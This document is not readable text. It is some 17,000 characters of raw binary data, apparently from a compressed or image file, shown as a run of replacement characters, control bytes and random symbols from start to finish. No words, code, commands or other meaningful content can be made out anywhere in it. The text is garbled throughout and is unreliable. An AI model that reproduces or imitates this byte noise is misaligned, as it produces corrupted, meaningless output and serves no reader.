���4ˁDH��p1�N�)F��ERUU�[5|�8�R��Bɉ'#�P��򵍃7{��ffbg����J�u���\p��6�s�q�h��>�������ÀCjQ�W������A����74�$Mp�D�����7��L;�D۴��K�E��â��Q�r��"��Ze�
Tkf����]{Ej4� 4H� &`����q��cg���1�խ.v�X�94`-:��iP�C=��I��d �^�7�� |j�Ԡ�+H�!��5ҐR��0$@��(�F;��+�7G0�*(�x*�
��6Ί9ڇ�����Ȉ�T��'�C���&����f�1��4���/Lr29�4�����;�a�l��A���R�D��������*����q<�)AJP�5� �en��A��hX �(F)B����%�Lf��A@��'�t�$/[ i�ƃ4X�:C9�'4�;�*o��7���>^pu�Ȗ ����	눋\��6������ɽ�ak�����A�JxAp i�kyD��ܐؙ��p.pq��,�_1S[�ۨ��\�PBv��0`3rb���im׸�B���g�8y�-Aj�=Ld�A�zԃ����;�Ӟ���'V�!�8�٪@TqstKbg,��@{�An� �tum�M�z��t�!1IVx��Ka`���Q'x��>�b'���\�d�!��C>s��6�����M⥞Q�aj�:����� Ľ4tI�m4��+t� ��J<�[��v��ZlA��# MeV�QwH�,m�����y�#��w�1�q���� �s��Z@��;T�N���K�� ֶ�@P+H���#�Tʞ=3�)UI��I�~R
��BK@p�@B2 ��G����`X3%v>C��y���󾸼E�l{�1�q\v ��nc�����S`�^@�	�]cm��.lx�z�J����)At����@:�	�B"Z�t}�+�T�0Kwb�i6��8_\y����idlY�����|(H�xw�HE!�����7��a�B�iCU����*��,�JU�(> ��D�Y�B�2f���GIJ�0U%����se�S�=���6�GZl���y:�laÐ
�M�E�$�t�'ґ��=I�6O�3v
Æ��P �ԥ(�
�����5<���Q\�\�f����f ��)�]�b�Y>���`hf?M.'��� ��7�U�_h��5n��+(�0��!�q��^�:�b��X��B�o!�p9������!�������"��0з���RO�
!L����=�.�l��x%S����|�N����W�7�7, ���h�8�\ȟ���x���~�$[s�Vû�����Ge�}!1��L[]N-rS�yɮ�@�`�p��Z;b�}+�i������SLfA��f  ?�<*�����+��?�+�K��a�C��'�v�6����(��=��⪝'��D"*�#Ԩ+�� q7/_�aS�޻e��:��
h+F���g�����شK�� ��N�&�)���z��2�ڬ��A���'�/|؍E\n��@TЧ5D �H�oD`!�B�a�`P�2@� ��,�hv��+�*�'A�ʝ^ 	RHȬ�/<`�.�О"���@��o�4���ҡ����!y�D�*�@hg�h�l��E
��T��&/�^ &������� @���..�Xh
 
��pǣ8�L��F(��*j���"gơ�ѰIƲeu�D�J&کҠ�`P�ْ$���,�����jQ��*��~�d0�(Xa4���	 @�"��H1
��,[8��p�� a�p ��J
�!P�� &0x,p�����0������h!�h�C�b0�a�!W�-���>�� !z���	������������f
HR��:.[2�2�����rBA� @ԫ�ru�!V��9>9�����D+ 
���sq�D����-x���.p/@�\�+��I��f��4���؂"�(6�Za|(B+�@0  ��ъ�A]�M��څ����0�� !��L��a�&(�dg(�2�
�� ����h�R����a @�0cS6����@pS�A����!7��7g�8��8�9�S9��9��9�:�S:�s9�.��Z��6����� �`�3����"`A��� �3�� >��6	��	i��~g
�36�!��^�4������ ` ��?�B��?����?=@>��*Nh���j ���.<�@��]" .�t�*�
����C+�@ȓ5����/� B%�/�!�H��Ё/�t��n
>Ԟ"`/�~@�Al��� �"�G���/"�l G1.�dԞ��J��0�TO��/ԔF�t
�/�� C�!��I�`
��o/�"
��.�ANP����0�A~ ~�L�KI����V�L�BDY`8�.
� 
l� l@Q���HT0 �UX�u�t aX��a �P	�/�2^`����Z�U�I/��K�aLm@P�P]�V��K�U] /�nUa�@�@DP���F5��_���%]�����`�u��Mo�/�UY���@�P��B 5P��c;����@�!dO�d�!b\�\����!]C�f�5kޕG�_Au_m�/tA����h���^](�j�j�A��P"�b
��k=�Z��Z�ULm�d�U�.^��X�S`]ՕY�3gW5$T�6T�����f��p�u��.l@j7X=6q�50@Z����j{�<�rCdSe7Ws;�l ��E���R��5[�L��B�TK�j�U��]��.��_#VR�w����txz��x��X�A"TB���6X�z�z��[�V]��ta f��V�n߶���
�]ޕ|�Zo?�.��nMAL�� �� ��n���tx��a��x�c9�.t�b���r?��S6s9��=�Y'i/�sx��hTc�]�B h!.P�]���.`_}6��w���h�
p�uC�o�.vՅzU���lO���5a9�;�y�6z��k��z��d�6]}����T�_m��G�Qu~ B�UTm��]��.l�f��*�.�}C���ᆏ�T��0)�;�F����5Du�aWZ9�.�@r%�r#s;7Ĕ�����s/!L����{��U�փg6]i�u�WT���V� Rߘ|k�]/�.xw��l�jt�h�. 7
r�_uׇ�'�����Gq��FUX�Wv/� �!Xxpɠ�Q�VX�h�Z+t/���k��s��؞�Y]C�� \�z�i�X�A��~{6�}��5�E�%Ww�`���M��d/� �6��Rgx-�x��s}�/h�T�_٥������Iu�:ޕJ?�g��X�hπ�7���D xԅ�!�"q��8�P�y/8�/���a�l7�f�l���������:�k�f��x�eo�mw�wu�n���/�)�ꂉ��a�X�9
�P��/��P��{$r+Ul La8k��[Y�e9�K��EU����ڠ�p� 
꺮��~מ����x����Y��b��Q)��������I�zlAٌ��/��S��[�~)�A�~�Tw��]o�Mao[X������.yXi�*:�����؉�� ��#�7�KQ�C��������m5
N�w\�Kmh��.�}�]x�=π���V�_�����c;Xi�@���XX��<z�ڷ?zK�@��/�Q�������9���U�5N���w��[~�6[��_���5
4	x����5Y�ďw��Չ�a�-Ww��P���9A�/�s���a��/j �\�;[T�����l�&A@����R .|�Z ��_�@���ЍV��|x�VW��ÃU�G\X}�p�� B�7ӟ���V/����4[��m�"45@�Pt\��b.!��vW�7��㖃iڻ����~�6Wy|x��`���U�ȗ0 �����ـ�!N��)N5��(y@Ȁs#�<�B��0��嗌�2[�/8R� 8!��Bg��C`�=���U� ��5	� ��յ1Ix6a9���.��i�F{j�By����Z�X���zM6b�n"U����z]� ����}��E��= �π�~_�:
n�_�YW�y�@��c�4ɶu/䁩9A��<d��/�e#��7��v+Y�a:��T�S#���}��.~Ѝ9�{
��%�o�������P<�5&��9��u\X�8lGv�P�[#��O���M#���Y~ 0��W���w
Ը�E� ,�n>µ�~���;
�"
�@@�N	��.!N�P%�/�����3w��\;�-���7����T����u
7�W^��7�E2߃��>�m��i��/�a�J��9]I�������KMve����˿����#�&��	��H�"�t)�I�<I����|	3�@:�9�����?FSxҲa�РA�d鯝���b�( �1�RL5f5+֭mp56e��|Z�	�`�e
�B4��܄p�ƭk�b؁YD���H�!m$��d�(ze:��r*�ɔ+[6��K"K	EQ���K�0���?	O���va�D^��A-]�|lؘ�k�BE��ץ�7aY��ן��q;�����w|4�cǇ(2��>�M�0h�����?���P5�p��V+�d��^�h���6P��AQ��?����"���'�]�Rv%��c���"'�R_'@�YƔ�?֨G�z���M|��A����?SP�hS�]L�%�������%�ȋ/IȐ�weh0��u��F$y(�IP䁊&�h%L\��2�D�	QC�p�~�]�Ih`#�?G�3�.0���M\q�-�M1ŚS|��?|��g�#�?G=*vs1�Om�D �5la�5����EsJ�wC�4]b&��Eh'��Ke�y	O�������"�� ����l��j�-S$��d T�D���.��S�@�ȥ-�fz%�
Iy	���2�[Gu��_1���`CG�����(��O`&=\p���9����16�T&���g���Hc�Xs�}U]E� f%����|QȖaŭɒ����]�O_���[v�)�(lR��(��eg&z�<����F�wc�K��˜F��u�]�?�a���	�OS��G�CÝa�
��e����[_B��@��xf|PM��1l�q-��/�7�1�H��T��2���ɠ�q���ь'��\ͮW��������m��\g���D1��g�v���yg��l^�&�&�A-�TR1����5s�?�tFP��ӽZ�F�)�1�0�֐%S�YH��q �n���C"r`�љ�G���}ha��Hta���L{�?nU�$(��e�����bP�z�b����G ��U�A�paBҊ�^H6��yky^/H��T'.O_��` ����|�+i}ͅS�!��"`�d�z	}DC���s;R��%�(��J�B�X��hSldD�E�y#f�H!#P��i�#Z]H4��O?J���CȘg?�pғ��(2��^1!�Vf��Jͳ��"���.Ĕ�)zs�4�"��ǈ@�)X�"�b��2��}s�e���KX#Y�p�c�TΏX�#�j򓟘 ~\�O�`t�����g?	/*8�l�ŃBE0�``���g8cծ�0����&@
-��.�"Ŋ۳2����"-�H鸀�9��=��G�x!�RDUڐ;�w�b�Eec$%?�4� �!H�Sfd�%�!�P=��:�1`��?R�U�]�XEa"�9*CJ;���>ˬES&N	r
��%-���"�����]a�	D<t>D�+h�ž(�H���BX㱎�+R��YZL�l`���K���	gi�א�B��*V@  !� � ,    � �  � )�sE�B1 �,<pT�.G9
�BW�\�kW�^6���ƍ�������Re��p(y�f˖8٬���7c�(M	ނ�w%�J	N�Bu*�K���e�'�jT�2��;�!7nR���V�a)eTpŋ�7^�9z�F1���P,N;���Sw��;ANd�ѕrX�AT��e��kTB	�yF�P��\��͚@@q�Lz��׭Z�J�0���+�[Bō�%�]����+L�)͒�����cu!`|XLb)��S�8�]9v���p2�����d��g��}�����ݧR~��wQ��&�MMA�SP%��*��Vr�u�WN���fl��!0A��
P��+c�+�8�u V���	<�$��U]����Rh��ѓj-1�Y��U`NP2��&�Uْ�*���S�	��?��fVYa�S�5�@V�an_% �?n(�F- �	�
D���8�^3��w��"X���;��sG�%@dk�P
�ԙ�D99fT��������eP6%uŜ��%��������mQ�UK�yUaP}J�RUA�d��� ��+�:�DQ^b�Ә=�0�0�d���OEhR���~U8[R8���i���*���"���JK�4DP Lr��C(��&	TA�,���W���JMi�2VS7�Xm��*���NQ� ��?: �
+�c�?,�.C��_ā�:���%�ѓ7K�1mDy#Z��5M���)���lX���pL��?�T��s�5��-�P7!����T�@My�f�R1U,���y�S7���0�5s9�CA$̈�$�J)O,P@0�
45V�@[�=���&m ��&1i��&+�<�J_`L�񛼠J HQH X��?� �
7!�H��R*_q�J�\�
D-=���,@#		��hB�79EM2V�B���.N��\Q
��
!A�,�dX@>� �X���d<�� 1HTly3_�&�F�Cp(D!�/�	{�$�� ��  F�A0�\�{x_K��*��|j�%�1��M��p@@>X�����  �?SYJ���c�IfN	 ����$!
�`-t��O� ����h�  ZTu������ �E�ÞŐ�C(_ ��@i�(1��#%H�+��`_PhIJ$ c�@�6Q�(�� 	t� 1j0nDj2�� )r�J6U&�:BeW��S�&n!��(��0�������@��3��$/R��z��~4�^��#R����ߔ8ˉ��*A����Ö�r,�T�Dw�!\cb�H�7jA��!�PcdQ���P���Aڐ���L�)����	�E���c?�h4Gt�h�D���W<`G�g�,�
�9� q��?�B��=h/o�>J�G�^E��Z���,[��WF��U�&6A
jy�&�����IV�Q�@f��6�m8M��l�LCTʩޥ� ��T�2KQ�W(��=#�>�Y �����#��( ����/��W�x<Ѭ�(�+�Pb�n��hp3ZK|ϊm}�F���!LaC@�j�?Y���%�J�1ؓ~Lq�(� �t8ld%�� +�)Ӝ�����Dл��+
4؝ѼA�gb���"�dF P{h�H��/�ܨpO��s-�ѨD�A�0غV��&�����p�����4X�1Ѧh��ReA�8�5� �?4����j�J�GY`bί�:X�Ѡ����&���G�c.�����T<l���pY�r�4�mI[����U��s�q�a�)AOb��<�
d�Ԃ <c[X�E��)��L�ԓ|M�x���R�,�H�QA�=�K�f"�3�� J��ڞv�Z�D*���w�$$&��P�Æ��'��96�&VD�s}��Z�x�b��0j%��0Y ��R�R�h�4*��@AH
�4��|�5��I"Z��d�!4x`��.n�IM,E�k2?A���,�셵�y/@b�I�J@����⳿���/ |����b��O��p�w{�R���&=,���4��%oXoM�t�EiI��5@�>�� B"�ύv�f���}���w\@T�U���)@��s���}�+�ri��  �=����z�����%��Y���B��?�A�<�*�n;�Y Rb��kTr���3�
I���j0X�jm#�3h�������s �x�"�@P���)�������Q��<(m�^��גjW��x������Ϗ�+ �w{�̞��ܒV	 `�2*5�G��Y`(a����}{/��3 _NA��H�gM*���:��s�X�u�6f�< O���@� R �0a���Cp Q�c��vs���=�@Ex�\�� m��{�b�����?d]�N`^��c#5�L�e^'Qh4*� ˤp����	��X�/7�!�j�r�4� <pu����cp��~Gcy(O �����a�0s�0��UE>� w�rr�g�WE����ַ�x�°�+hF�E�@L$uc�)U��x����x�p~>g^��Z��:�3�$O�Ҥ��*�>�� ��A�	�-�ǀ�;�W�`��H�d4`WBO  �	��}xa�C0p@}j}�r*G}��g?�P*!` h�b����C°rQ�E��� B�B͔^tc��s�L��1����L�Gy�s�FW�� �����7х43pa$��9p���p���K�F�E��:g��(<PB�a9R�P}�}XpPW�Q$�JuG}0xywJˇ�8舨��-����rd5x
3R�:��F5��d^$ �eAȴHhTU��~��?�QZ�R22���oPM��:op�ͨ�w4m�1(�Z�-KQ���O>II����a0Jq�V��r�hB>��*�C��B� z��wrՏ5/�y>W���z�B��ui4�hAcX��
����zr$/�8UZ��Y��G|�G�n��`8�<`0�H���T��� u�<�*�=�����pw ~(�4E�`�H�,f}yw�_ ��@�`�r�Tm踕�V\�PC�	�se�]$�<�]�u~�E��F��LаZh$�Ѐ8��e�'�� ���`&�+o ^*Qe-�_h���F�����3�P8��xP (ey���x*�
� O-������ � � �0>�
�pJ�(�z�w�)�9��_`���=R�C��=E�B@�`P��
sxt�������~�d��F@�L=Hjd4���@�HS*i���U m`��	��	*1Si�	�! *Aޖ ��8ߖ-H%~$�R�樈�T��3��i�" ��k��*�����P��_ �U������zJ�$Q��wn�=y'[����H PDD
A��L!J�K�z��X����4-�~禆<�F�4fߵ8 ��
�u-�XN�v�F��1UjoH	P8�k�c�p�9(y�;YB�y�"�	��B��� t@�@���p�� 
��_ 
�	�A>%gC䚎S4��(�7����0s���8� X�wA�W~��hI����0sޕ�T~-SJ���o�|��b�b(�k�'=,�zL4��+�F��Z�d�Yz�(v*p��x�?		[�*�� �@�@�p� �\৳���b���h���m���� 4*5u	��4*��0�����]�XH$PZ���$��@f�e�8��^�vt*��Qp��Z=�4�k
ƌ�Hv����@���͠W��`�*��K� �7SC%�sgE銿�x���E��b (�f^,u^ ��c��SHT�~(�x嶣F�`�sF4#��sPW �0Mr;��'Z�3U2�Z�q4����P�1�"+�'�ʧ�X�{���5���dDr�\�6})��?��|筆:1l@
2��n�p�Cp=���4�d��ʄdBSHi���ǻ����0S�K�{ـ5,�[��P�Q�������< ������m� �����p����z)���@�0Ė;� *q[l0C�C���z�0Ȏ-WE��C���bYn,�eR&U�X��?cn$�43'ic6�+ژ.-u�����7�J��D��Y��6<�x�E��KB;�����L
��3��I���+���X�P� *1���� A˓�rD�r��V*1�+Hr�}�g}�F��c���`�T�?0!^���1�@��:(z4�%G+��=cy�h�M
%�^*�X��$ ���'��΍����*�=�Ӌ�?MS�~��* �k�׸�>,q���|���j�	B�C�H��,r�Urz&Pl�,��?�� �P8e�yD�Z�ㄮf�9�&X���`��ī��L���4j �J�**`!�����<��B]ِ,ԋ������H���u�(O�[���9��-QIB�� � ���j�� ��hm٣��3�?|�D�7	��LT
(N�:�ǒ��
*p����;�4�ui��?ʄ��T7�R'�-���R O r��[%2%��	�}ٗ��H-�Pߑ��O`���2iH�ٖ9��ɲg&q��% �������k�����U4TӪ=ڣVB`�6�r�@?W2 @3}�ϝ��P.�#9B@�v!�� ^�Z��A�j����7#�c~"�
TzF�d��R�,M�Xd��  ��{��+Ԕ}ӜM��`ߖ9�y� K�J]��p����g�@��"% �l��]�� ���e7���)X�0�/�pl��I
Ͻ	"�	 ��+�--�ó���8@���R�ʴHqyZ��yT�sS;�tF>N=3��4��l���鳀����A]ߛ-���O�����	����J����,��a�t�d�����F���@��l���[ʷ	*�	
�|��K�.�"�h��a���0Ϡ.|�P�;��<sR%���Ŋep�Ȗ�
O�� ���9�F`B-a�-{��@M�a��}ޛ�{u�� �+?�S�OP�)k�V pfa:���%Pd���WmĚ�[�� ����^�Z=L/ ����@5,��T휾���w ��N�vn�*q��D�c��X�H���u����A��p��`V *��9��Æ� ��~�����]�c�,����	.>�@ ��	�,�e�cN�9�`_� ���Rp��+� ��@���eZ���O���d���u�c��d:��ɚ�Ͼ%@������:	�9@Rf�1���9,�� А䄔XF�� I�IP������9���p����-�Onz"��& �fU�4�t��5K��<XЬ��'����B
ʕS�o���#��\�[�)�N�:q����	Oܿ1��W"hRpA��{��7r�����@8�_��W�V�\-�J@��*$��[WF�s�TA �
 ��BPE�+��r��F�X �k���QPD�'��==ڳA��D|Z���"
#Fw����;��|�����mT�,20��'���'9�4��,71b�;Gς#n]����.\�9`Ń���_8�� �\}���"Ū�Y-d��Zj�gBd �n�q��8�d5*�C^2x@�H���� ����HH �|s��٤�Hkƴ�ӑ�OB�
z�qN�j��X��7���aV:�@���C)��J���o�2�H�ʁ ����+����p�Ho��� �p����`�s�ts����
��rTH@���B�r �q�7&,�4B��u��*�� V,@ {��-X��� �NC��W�z챂ONZ��-�a'��nk����f�t*��@�I �OT �Vb�'˓⠀3�s.ME��K���,α����'N���s����q
&�` � ���9�(��"G,���a�!�~��78kC�v�*P!�Ɂ�`̂�^���gt Ah~��H�F�L*v� ���ؖu)�;����hqJ��I�E��B��h���B���8���Lgm/����Ģ��!o���{���@�;�Y  ��b�@��!ꎒd�e�J7-���H�RN$���ll~��P�	%ʡ ,С��O�E�
�m#�C�̠a+Xġs�-Ӟt[��윒~��j�zT�f�+ؘ�O�y�b͸�R�Ε�ґ�$�fQ���-r��%utR������S�J���$`N�#� a�Ѓ��@`D�9Qr���KP�*��r���?D�*��Hy T����UCˑ����dY,IGK���8�y�s�m��
�@�7�
L"�B�G(�q�cX�QI��?���ߙ���

T�qń
 �*��A>¸
�jt�䥖��!H���\m�	$��d� �|� �A�
��D���1p�[HP  ��B�y0A�G(��+�t&��cT�_P�2�DU/"|� ڀ�7�aH&!�����")ŧ�x����'-�B�Jp(^��[؂+�X<v`H�ؾ�Gք*9�`G;�"��H́� ��q5
,�N(P�T�ZX�C!{@\ƙ� 'p/@'� �(F?��
�@�&��0n��$`#��P������ʉ0��?C"	b�<�"E�'� bx1�I����
H��n��#A�CX�"����!y�"f ����
���*Y`P��C��BR��>��"A��:��Z��1����WpR�qf�/q�d@�E$Z
9�f$�,��H�s!T�鴔W�+�_��R�bLJ�,�Z`: �]�F��bIqE8@/HC,��f��4��J��Kw�f-EX��.v���)�dT�#9�*i�����8�BT�R���^�ɘ��9xŔ
��h ;��Oāq���BԪW.�*��Fx������l3�!q2L�S��d�!����&xOz�&^ ��!/ ���p�+y�[�.�G�f�V���"7A�#VL�"R��p�+v��tJ��t��	��T�!羢���?HQ�v�m@�\� q�r�`�,V(QW�Ch÷,���=i4�SN�8
̠�Zr�tR�q��~y@H�@���P̂7*HC>�̢/h�bI�U�h�\)��?̚��U$xE7X�P����h<[;C%���ʛ�T7��א���"��G^�m�UU��'m�I^ .���P����B�1�4�"��XZ�j�9x�|��+< )Q\�ER�0�.1�!�?��8L�2d_��������?급4lbl j�]�f�g;���k���b���&�����gsU��)H�M�y�M�\��V ���P�>E8kx���d�b��n�@���q����`ha�< 3�e8�Ϥ/6At'��V�L�,�N��K�M��'@`RN���"�"��ᰉ��.��Q�+�Z
(<�.V�S�{���>��;��q\%�䐂y����n�H�c���N����Ǖ:���V��� @Gϑ�rH�k@��;�D)�h���� i��PB䴁��FjŤ�=V#q�zBVZSl(�+  ��pA&�Z�h�[�X�ւ+
�����:�, :xpx܊���h ��	�)�E   � ��t��r����oS\��'��( �u �,�X��Ё*x�h��������%��>؂_�-+��K�4�q $a ������a#av8<�X�I`�V��4�X,�*�7��Ț�\�)�#!ù�,�B$D	dpp/)���FT#����mx�+�b( �h���n��۪
)�b A��� ^�Y(;A����Y�Ț'PN���خ���rpu�%/�-@��`F�j	���� <�bE����#A9Tc���4(�R��)�ҹ��6�k�DX�u��xy��"�=���؊=�y��/�# (�hx d���.�
(�b�5N��+��)�� 5���Ȁ"h�m��!�j����m��*�qy�ך�؊-�;�K˟�h�$J�.��b{@��i���
�Yx��ᐑ
#��RH�rL��u�b��w�"���,�qؗp�,39i ���� ?H8zL$�dN# ��|	�4+Gx�G-y��s�qȀF:��� � 	�)i�+䘣�+�l�el $����e�	�l�"�	v��r +湚�0��8�>"�X����b�=���B�Y��{H���x���q(�qλ�
��@DL�8�-d��z��H
 1W�'(��C��,���s�9���3A��s�H�\x����Z��m��6�Ł�*őM������2(���\z��aZ�%ҩ�a��F�c�1C2Z��@����F��\�*� �l��xw���,�s K:���kD�@N�ɻ0�#W@��� N#t:ùK\s�t��
���(������C�� [L��SB��R����R(	9��Z�.�t�v0�ة��a�ɟ�%�j	R!2M
�"��䰖�c4ټ�[��`�n
�r�vԊ}��%N��	�
x؊�h�C�b�3W8$�+�� ��+��N ��m��9r�c��l ȁ�Q߹�ک>+�(�m��E����21"���0�əl8��h��"�Ɩ��������4�=}�䈣tV��=�b1 =qx�}q�FUQy�Ա���@�X笸��Nu"�D
�C�;�D�P@�/E��<����G"�*�6� �՘y I) �RX�����*,#�C��HSE?�J�f�)����VhUY#!F�#�8JmM�P�b<2�K�
���xpy���Dd����zm����u�o�ZuB��l${H���t�M='d"�q@��Y��W�[M;Lr>���X�D��(��͛}"�ퟑՉ�\���D��4�	��8�D��!���P �>؈#��£��Ya3�~�u�
� ��0���f3�=�4��ڪ����1���ה �O)��B	c �!�h� pnИ�X,�������H�X��B�'_5-I<m�$�3MSRA�9MRYY9m���;�i��d��\���֤�NW �+��4��LY���S=������2� !��B�t�?ЇGs���ą��!�03)�Y��Y���ϩ��U[(x��aX,�h��$�]�Ò 	�P�`���P�չ�K�=\��)�Y������Ռ�Eخ�h	��³���'���"f�x��K8A��9X����aռA
��c�_҇���M��/U@؊�
��an��JᆌA
\�[�X\��a������h�+�K?5=�Ӭb�eGͱ;V�T�0���x�쐊�����.�'2�5E2��5�<��H�.d�g��I��W�U#V]��W&�c(��t��4N�#,�م(�Ki��x��P^�L���aж�O�7����Z�IM&�th�tY�˱��-�-��3
��vЍ�$��\M��Gش8@��� �tY���	�S�}�G<��Pݻ�h�m��]���jS$w��<���+�X(0�fm���h��e�Ɉ��ώ���hа��U���ʴA�~���a:�c͎0
�
x�j�h츍j�S;�^Z��L���ۮ�>FC�x�f˗8�5N��-���4vc��3�6�8P:��C�(R��� h�ؖ�Q;����龀�����@�[��:�L	��-�jea�zP�aZ���@�
�g� ���h��X��g��;�,tF�P"j�^)恱{��bVcz�뻎ݷL�ZK�����Y��r��f~�o���Qd��(�҈�v֒'� ER��M<������M��g����>V���v����f���>����4�	�0�$Z�;(
�Հy��ys�@1�iR�����9W����5����������oP@���iȋȦO#� (�\y�F.�@(��#!��.�5RC%Ѵ!Q�kjr򹨸4}��H�O���������	C�hw�K�4��shW��
���p#(�q0�?'A�Wc_�b.��
�N��R��ڕ}���y�o~�����Wс@x��� B�Z:�*� ���N�Ņ�K7
�Z���abc�o�
~�g�F��
��	
��D|)@
w
�����@?,����q��q����qH?#0�0�t@7��X��Z���u�Z��kD���C�XP��쫂Ǯ����%�@��M��G
����E������+���ϩ(��+>�E7�2A~��z�ҳ��xKK=
���P4G
�@�Dd��	�2�O��@
� � ��q7�>�q/��o�r�B����8�v��4��-U��1r�+����-�����_�����xV�[�ϐ���O B��@N*���`�P�`{�n��������ߊ��	��
�@v��y�� �J"u�y�pk��f��{��1zsG�r'��g��铳&�S8��ՕZw�M����ȁ*�aЋ���fP��6x�P{OW�J�Y(r��@@r]ad�����oÅ�/T�W:�[��v�oH����[/���~1��~=���ꉖ3o�����9�������3�7��44(QB%2jĸ�^��,�'�+�u�$�'0a:�F�B����Oƿ����!#�m�z� GQ��)�@B���#Ń���X�#�Wf��*�iӦnqf�k�%̻wt��yN�w���FN9�����k .��yR4LJ�29�%�m.qy���itr�q	"l����q椀�X� ��a�}1�7߾�*��>W�����_̗/	]ƓP������g�*�,�P+G4���rE�+��P�u��_�xE�Z��"��̲�'q��N"aг8���7�&8��8�|�X���@8$�3Od��9R��@�1��Oe��xb8�h`cP��?e �?�F�:� Dn@���E�c�F%W�7�e��>t��0"��?AtǍQFu�v>��P���� <,0�T�<`��ꔀ7o���R=��+_��
+��5K(��ro�E8a_�}ӡ8�f�)<�0�؈��8�9;�HZ���#E�=�hk��4�j?�d���Β�P@A��o����Yi���ʱ��7ܘ)!h���=ug�O� ��T:�mD�T@Q�Wx��0�d�T�����S�,�#X"T�I3�T`�:��7R�!ƛ��!cRt��3�9�L�"�)�Td'�3���9���<e`�A��N�l��,�]�0;���d؇�A:��\@ �@czk�?���OpjWnPH�a�M�R��TUu�K_�Y�TT�c�:X�(4^��
�lR������
X�%�����8i&�#�'����*N&��(nn��"�6�<����C�̑��
MW�f�x�!�!��A�N9O����t��fvoʰvU�SE	X�+�죞z�2ß��@�[���O���;E
)���B)�̲�;�{Mx`����Q�"��JE�KY�:G�=��/��Ts3#�nv�X;�A.�7?��6u�8���GGJ���j��M����'�	
!�1�� Y�S�H��h��w� �
p��$(�?
 ?�d�N�[�Ќ<5C��E; �à�/ù�8��9N�"��Z5��1D���*�#s�l��A�"�hP5���`���8�cq��n�qBa�1���''���#�8^(P   �A�����&� ���X�?H�7�a1^n���>�o9�|��7�/mu� �藃�qlHD�>$�ETH�#�Ę�4��0g�H�c�#e*j�9�i#��!/C$�`��
�fr��$'y�XHb���Q1a�D�4 �Ð�J)A�Ďt�"&N��׮c���(=�
��
�!*OM��$���ĤU A|꤃QuZ�H�68,����	�<nr?�����0��9�W	�c�N,��<e#��쪛{HA
R�ڄ����"���tU$��BG3��V4Kو+���3����4�i� ���
��Mj��G>̠�bP���;���T��|�@q�$7)�MN�PUG	� !Ԫ損�X�J �ȫY<�!�x�s���<��=�l��|k9�Q���/��cB���D��N�W`�4�b��&!�ok�ڸb��`�x����7L�
2��M�(ZTa�K�� R��~�E�:���e8���nґ����2sHQ��&��
T t%C]<�����%��D��́�d7�w��2h�G^���m>Ԫ6�Ǎ �̌�%��q`��ZԢ\2�|���ϴ�?:Ё�*��f�Y�zTLF�0�k�B���hF3�`)n!3��`��Ԩ��U"�٪sD� �*�@�3"ҕ'=�a�y�c�1���b�8T ��$=�A�w(9�0ۜ��)�B����9�-lK�c\3��-_��2mh�)4�%B
 ��ټ� 	 �F�	O���.��W� ��4c��(��-��7"��F�d�q�"PG ����ȝg<B2�(�=GƑ�
�v��2�x�cs���Nc�EI�����{9v�BD���5�s��@!��;;E*�.bVj�ؑ�� ��
d�6m�ÙRo���1t�.E�!A��U�1�?ꠠ�dA#7׀-��,����[���X�#�{�����|��H(�����xB�HPD��r�Zܞt���W�������$�9��=���g�Z|��q��)�
�����pk��:��iY:U�%���������A|E16H�F�VW��G��c�ey ��PƱC�1�߂�!z�gFr�Z9�F�<ie��Z��oI)�]s��9��lg�U�!@L�ͺd�Q@��=@������Z9`H�:�
��Ty�e4�R���Ae�r��<�<�J�Ð���`8P�%˂��`H�@t�<������߉_D,W�ɑ�W���9|�䥍e% J��@@(��N�4���A�uYR�ɠ���͂Y�9E��[l�4 T�Q�%�?���\od������ȌCp��e�����$>�ȩ��8�ÏU@1ܠ�l=`�xq_D�#��<�D�#���e�H�Hq��8@ dM��!E�`�ee����0����� �II�h-#�EXT@`����'��|7�_��\���ؑa|�����dHAe���9���$����͎:�'.��\���A<D���v\�uZ<9PP(����=La�\��O��b�@CP��ۤ���H V̟�8A��K�`�
��B����|���b�&͑�\���#��PEe�8b*��<D�˼S���X*�E$B"��^p\� C0�9��R��uN�(�>���hd@3�ԗa!<����N�F�Գ��+�כ��M!R�CN� H�ha�G�A���8E��,�Ł��:����DG7��FL	9`!�S6�@��h"׮\é�D�nT������'�C���ue���Ⱦ��l����Ԃ�QQ��@�L�.�L�eQ��� `a��3��,���B���W��T# �@4C�:�a�p�7��G0Ƈ�XY}���d�؎tN� "X����L�e�PЄ 8m*Z�ahed@��!=Ɖ�<���   �ý��J|BND�.���+�BE�Ԣ��eq�q��\H�ɀ,��a�3Y���V3��&�����ЅXH�]F�|�~J�\!�ȼ�Ȕ!�d�J���9���W�eF9,�Φ�,H��C��;��9��9�f���8�  ��FP�L��9��;��I���d��X'4H'�1�@���_�g��3Q��
��H���&Ud"�p���!��t�7n��HcD�HZY5�BRĈH����P����
�� �@�V�Ue"�զ�c8��T�# �:(�ц:<���oq��A�h�C*����&��cI��t^�Y�؟N1�,�G0�MMQ� �1)�w>����<A),j�.B��Od�P�d`f�q㧰H����S��9��+6�����xi�Uh� @���8�ȬC9�Y)��7���"<;��o�ƣ�<��<4x�?@#��7Q�@��@�/tϳ!�+��6XϽ���O�B� �$J=��
����̅�	�=T�\yi�FJ���GT�:LH�����d�
Nb�z�De�n����8��Z���]̕�m($�]��?T&�pF4C9�F�8�<��`��A!��?�Hc�/��u�WH�~�/Ԝ1��� �@h�����S J3Ī�J屈Њ��&IL�P�f	���f��9�M����r�W�(���`	��t����]�zb�6 ��J��'��D]�'d鎘L��վ��� ����(|�x�����\)�	�*�@�@X�� 3�O�@�bAN�����t��.����`�����u�E-�E������Ď���z�U�f��/��C<�4C���^6a�^�C;+�G�=�80�8�JPp��m�C�C"���
 #p� ��TAJ�eJ�\P�~ �/��O��B-��M��G�.j1lb*�B9@��Gf�6J�,�,b,Fc�]�Ii�HEyf�x�xF�P��������
P,2Ph1$K]�Q`|⏕�C@� �,4j��"9�h�$B* o���9�� �\�7h�(��f��u"@@`�X2�-I�7��bEg��ߨ��H�q1����]L��\�\���a�^�p�cD�H�n]n]�Hs�ǾH�L����'p���F��C=�����C���@�hl�`�*T= 22-��?x� �rP��X�����^�C4���S#1�pˁ�m�����9B�����Ƴxȇ{�P�5�����e�E�A���Hw�g���r�@��j+�)oT����t7�9�<.��̎�A=���9��ROAP��!;u{������#��N��zV[譏&K�0t2 :�2ݍ�L~1Ǫ5^KE��
��V���D�p�Y��pF��޽���]�p�(f����S�����=l�?��L� �;Hn/��Qķ�A��#�7#$� �s� ��N��3\�?d��l�WB�A�鍭4&�,@4�g~��:B*�F<�f�2�FI�I�n�
